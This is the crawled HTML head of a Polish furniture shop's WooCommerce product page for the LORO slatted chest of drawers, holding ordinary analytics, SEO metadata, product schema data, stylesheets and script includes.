

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/produkt/komoda-lamelowa-loro/
body_size: 45716
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO » Meble Arkadius</title>
<link data-rocket-prefetch href="https://maxcdn.bootstrapcdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.payu.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googleadservices.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pixel.fasttony.es" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-600x723.jpg" imagesrcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-600x723.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-137x165.jpg 137w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-664x800.jpg 664w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-768x925.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-336x405.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-64x77.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg 1000w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Komoda lamelowa ze szklanymi drzwiczkami LORO. Najpiękniejsze komody i meble z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/produkt/komoda-lamelowa-loro/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO » Meble Arkadius" />
<meta property="og:description" content="Komoda lamelowa ze szklanymi drzwiczkami LORO. Najpiękniejsze komody i meble z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶" />
<meta property="og:url" content="https://meblearkadius.pl/produkt/komoda-lamelowa-loro/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="og:updated_time" content="2024-12-30T08:23:03+01:00" />
<meta property="og:image" content="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg" />
<meta property="og:image:secure_url" content="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1205" />
<meta property="og:image:alt" content="Komoda lamelowa ze szklanymi drzwiczkami" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="2099" />
<meta property="product:price:currency" content="PLN" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO » Meble Arkadius" />
<meta name="twitter:description" content="Komoda lamelowa ze szklanymi drzwiczkami LORO. Najpiękniejsze komody i meble z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶" />
<meta name="twitter:image" content="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg" />
<meta name="twitter:label1" content="Cena" />
<meta name="twitter:data1" content="2099&nbsp;&#122;&#322;" />
<meta name="twitter:label2" content="Dostępność" />
<meta name="twitter:data2" content="Na stanie" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg","url":"https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg","width":"1000","height":"1205","caption":"Komoda lamelowa ze szklanymi drzwiczkami","inLanguage":"pl-PL"},{"@type":"ItemPage","@id":"https://meblearkadius.pl/produkt/komoda-lamelowa-loro/#webpage","url":"https://meblearkadius.pl/produkt/komoda-lamelowa-loro/","name":"Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO \u00bb Meble Arkadius","datePublished":"2023-04-05T14:21:03+02:00","dateModified":"2024-12-30T08:23:03+01:00","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg"},"inLanguage":"pl-PL"},{"@type":"Product","name":"Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO \u00bb Meble Arkadius","description":"Komoda lamelowa ze szklanymi drzwiczkami LORO. \nNajpi\u0119kniejsze komody i meble z bezp\u0142atnym dowozem bezpo\u015brednio od Meble Arkadius \ud83e\udef6","category":"Komody","mainEntityOfPage":{"@id":"https://meblearkadius.pl/produkt/komoda-lamelowa-loro/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"60"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"100"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"50"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"100"},"image":[{"@type":"ImageObject","url":"https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg","height":"1205","width":"1000"}],"offers":{"@type":"Offer","price":"2099","priceCurrency":"PLN","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://meblearkadius.pl/produkt/komoda-lamelowa-loro/","seller":{"@type":"Organization","@id":"https://meblearkadius.pl/","name":"Meble Arkadius","url":"https://meblearkadius.pl","logo":""},"priceSpecification":{"price":"2099","priceCurrency":"PLN","valueAddedTaxIncluded":"true"}},"@id":"https://meblearkadius.pl/produkt/komoda-lamelowa-loro/#richSnippet"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fkomoda-lamelowa-loro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fkomoda-lamelowa-loro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ncmwcp1802_style-css' href='https://meblearkadius.pl/wp-content/plugins/woo-upsell/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
